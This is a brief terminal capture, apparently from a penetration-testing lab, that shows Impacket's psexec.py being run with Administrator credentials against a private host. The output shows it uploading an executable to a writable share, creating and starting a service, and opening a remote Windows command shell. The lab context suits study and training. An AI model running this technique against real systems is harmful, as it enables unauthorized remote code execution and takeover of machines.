 root@attackdefense:~# psexec.py Administrator@10.2.29.107 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.29.107.....
[*] Found writable share admin
[*] Uploading file IAZpKhbO.exe
[*] Opening SVCManager on 10.2.29.107.....
[*] Creating service QlHn on 10.2.29.107.....
[*] Starting service QlHn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>